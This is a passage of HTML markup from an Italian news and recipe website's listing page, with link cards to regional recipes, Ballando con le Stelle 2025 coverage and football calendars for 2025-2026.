Piatto da paura per il 31 ottobre">Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/" aria-label="Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli"></a> <img width="640" height="392" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ricetta u scescille" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="657" data-eio-rheight="402" /><noscript><img width="640" height="392" src="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ricetta u scescille" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare-300x184.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/" aria-label="Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli">Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/" aria-label="Come preparare la PASTA alla PUTTANESCA | La ricetta originale"></a> <img width="640" height="411" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare la pasta alla puttanesca" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca-300x193.jpg 300w" data-sizes="auto" data-eio-rwidth="641" data-eio-rheight="412" /><noscript><img width="640" height="411" src="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare la pasta alla puttanesca" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca-300x193.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/" aria-label="Come preparare la PASTA alla PUTTANESCA | La ricetta originale">Come preparare la PASTA alla PUTTANESCA | La ricetta originale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/" aria-label="Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale"></a> <img width="640" height="387" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ricetta gateau di patate napoletano" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano-300x182.jpg 300w" data-sizes="auto" data-eio-rwidth="661" data-eio-rheight="400" /><noscript><img width="640" height="387" src="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ricetta gateau di patate napoletano" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano-300x182.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/" aria-label="Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale">Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/" aria-label="Come preparare il polpo alla Luciana | Ricetta del piatto napoletano"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare il polpo alla luciana" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg 653w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="653" data-eio-rheight="406" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare il polpo alla luciana" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg 653w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/" aria-label="Come preparare il polpo alla Luciana | Ricetta del piatto napoletano">Come preparare il polpo alla Luciana | Ricetta del piatto napoletano</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/" aria-label="Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare la focaccia barese" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg 677w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="677" data-eio-rheight="421" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare la focaccia barese" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg 677w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/" aria-label="Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile">Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></div></section></div><div class="aft-main-breadcrumb-wrapper container-wrapper"></div><div id="content" class="container-wrapper"><section class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><div id="aft-archive-wrapper" class="af-container-row aft-archive-wrapper chromenews-customizer clearfix archive-layout-grid two-col-masonry"><article id="post-55981" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-55981 post type-post status-publish format-standard has-post-thumbnail hentry category-danza category-in-evidenza category-spettacolo category-televisione tag-ballando-con-le-stelle" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="640" height="384" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="676" data-eio-rheight="406" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> VINCITORE BALLANDO CON LE STELLE 2025 La puntata di sabato 20 dicembre ha eletto...<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54664" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54664 post type-post status-publish format-standard has-post-thumbnail hentry category-spettacolo category-televisione tag-ballando-con-le-stelle" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="739" data-eio-rheight="460" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> I concorrenti della nuova edizione di Ballando con le Stelle<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54611" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54611 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-champions-league category-in-evidenza category-sport" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="640" height="427" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="512" /><noscript><img width="640" height="427" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> Il calendario della Champion's League 2025-2026<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54591" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54591 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-coppaitalia category-italia category-lega-pro category-serie-a category-serie-b category-sport" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="624" height="354" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="624" data-eio-rheight="354" /><noscript><img width="624" height="354" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w" sizes="(max-width: 624px) 100vw, 624px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> I calendari di SERIE A, B, C, Coppa Italia ma anche Primavera e Serie...<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article></div></main><div class="col col-ten"><div class="chromenews-pagination"><nav class="navigation pagination" aria-label="Paginazione degli articoli"><h2 class="screen-reader-text">Paginazione degli articoli</h2><div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://lagazzettadigitale.it/page/2/?top_ten_id=25777&#038;view_counter=1&#038;_wpnonce=21be3f6e14">2</a> <a class="page-numbers" href="https://lagazzettadigitale.it/page/3/?top_ten_id=25777&#038;view_counter=1&#038;_wpnonce=21be3f6e14">3</a> <a class="page-numbers" href="https://lagazzettadigitale.it/page/4/?top_ten_id=25777&#038;view_counter=1&#038;_wpnonce=21be3f6e14">4</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://lagazzettadigitale.it/page/948/?top_ten_id=25777&#038;view_counter=1&#038;_wpnonce=21be3f6e14">948</a> <a class="next page-numbers" href="https://lagazzettadigitale.it/page/2/?top_ten_id=25777&#038;view_counter=1&#038;_wpnonce=21be3f6e14">Prossimo</a></div></nav></div></div></div></section></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span 